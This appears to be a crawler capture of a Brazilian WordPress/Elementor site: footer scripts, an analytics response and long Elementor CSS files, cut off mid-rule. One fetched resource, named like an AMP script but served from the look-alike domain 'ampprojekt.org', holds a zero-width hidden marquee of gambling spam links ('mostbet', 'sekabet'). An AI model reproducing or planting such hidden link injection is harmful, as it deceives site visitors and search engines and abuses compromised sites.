var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"6e21ba7110","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"57b27b64e0"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 07:56:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: -43
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
3f0695a3-de54-4ce7-a055-0c8f2291aad3

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381
body_size: 825
content:
.elementor-285 .elementor-element.elementor-element-4d82aa8d:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c2dac2c );}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-container{max-width:1600px;}.elementor-285 .elementor-element.elementor-element-4d82aa8d{box-shadow:0px 0px 30px 0px rgba(208, 208, 208, 0.2);transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:999;}.elementor-285 .elementor-element.elementor-element-4d82aa8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 28px;}.elementor-285 .elementor-element.elementor-element-61b9431f{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1{transition:all 400ms;text-align:left;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:80%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-589cee92{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5750333 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-5750333{transition:all 400ms;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-menu-toggle{margin:0 auto;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:13px;font-weight:600;line-height:28px;letter-spacing:0.5px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item{color:#010702;fill:#010702;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-475d5bd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-475d5bd{transition:all 400ms;}.ekit-popup-5ea8d9f6 .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#000000;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6{width:auto;max-width:auto;transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button, .elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_search-button{color:#364436;fill:#364436;}.elementor-285 .elementor-element.elementor-element-5ea8d9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-9a56226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-9a56226.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-9a56226{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-a531fa0 );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle{color:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle svg{fill:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-5f21940{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5f21940 .elementor-menu-toggle{margin:0 auto;}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:90%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1.063rem;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:10px 0px 10px 0px;}.elementor-285 .elementor-element.elementor-element-61b9431f{width:55%;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:85%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:30%;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:15%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:29%;}}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:18%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:74%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:4%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:4%;}}@media(max-width:1024px) and (min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:17%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:61%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:60%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:22%;}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381
body_size: 968
content:
.elementor-21500 .elementor-element.elementor-element-78b773b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:030px;--padding-bottom:050px;--padding-left:0px;--padding-right:0px;}.elementor-21500 .elementor-element.elementor-element-78b773b:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-78b773b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-becc96d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-becc96d .elementor-heading-title{font-size:19px;color:#000000;}.elementor-21500 .elementor-element.elementor-element-e0b0d04{transition:all 400ms;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-left:13px;}body:not(.rtl) .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-right:13px;}body .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-above .elementor-field-group > label{padding-bottom:13px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group > label, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-type-html{padding-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-d264b90:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-d264b90{transition:all 400ms;padding:50px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f > .elementor-element-populated{margin:-0px -0px -0px -0px;--e-column-margin-right:-0px;--e-column-margin-left:-0px;padding:-0px -0px -0px -0px;}.elementor-21500 .elementor-element.elementor-element-9f49c3f{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5{transition:all 400ms;text-align:left;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:91%;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-menu-toggle{margin:0 auto;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-a531fa0 );}.elementor-21500 .elementor-element.elementor-element-9c1e633:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-9c1e633{transition:all 400ms;padding:0px 0px 20px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-1969a45{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider-separator{width:100%;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-21500 .elementor-element.elementor-element-f37858d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper{color:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-family:var( --e-global-typography-b46e061-font-family ), Sans-serif;font-size:var( --e-global-typography-b46e061-font-size );font-weight:var( --e-global-typography-b46e061-font-weight );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}@media(min-width:768px){.elementor-21500 .elementor-element.elementor-element-9f49c3f{width:20%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{width:80%;}}@media(max-width:1024px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 0px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:90%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633{padding:0px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}@media(max-width:767px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:85%;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381
body_size: 596
content:
.elementor-342 .elementor-element.elementor-element-1dd0b7f0{margin-top:0px;margin-bottom:0px;padding:50px 100px 50px 100px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-1a50b395:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e777cd9 );}.elementor-342 .elementor-element.elementor-element-1a50b395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-1a50b395{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-7cf81cc6{width:auto;max-width:auto;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-7cf81cc6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7cf81cc6 .press-elements-terms{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-7cf81cc6 .press-elements-terms a{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-1cb0b570 > .elementor-widget-container{padding:0px 80px 0px 80px;}.elementor-342 .elementor-element.elementor-element-1cb0b570{transition:all 400ms;text-align:center;}.elementor-342 .elementor-element.elementor-element-109bbf56{width:auto;max-width:auto;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-109bbf56 .press-elements-date{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-109bbf56 .press-elements-date a{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-2a0347fd > .elementor-container{min-height:1500px;}.elementor-342 .elementor-element.elementor-element-2a0347fd{margin-top:0px;margin-bottom:50px;padding:0px 250px 0px 250px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-35c5553 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-35c5553{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-c87c080 > .elementor-widget-container{padding:0px 60px 0px 60px;}.elementor-342 .elementor-element.elementor-element-c87c080{transition:all 400ms;text-align:left;}.elementor-342 .elementor-element.elementor-element-d9314f5{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--label:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--label:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--label, .elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--label{font-weight:600;}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--title, .elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--title{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__prev--title:hover, .elementor-342 .elementor-element.elementor-element-d9314f5 span.post-navigation__next--title:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-7dbf150d{padding:0px 0px 120px 0px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-7c1f6ff4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7c1f6ff4{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-1fc97086{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider-separator{width:100%;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider__text{font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-342 .elementor-element.elementor-element-a0b844e{transition:all 400ms;}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title{color:var( --e-global-color-text );}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title a{color:var( --e-global-color-text 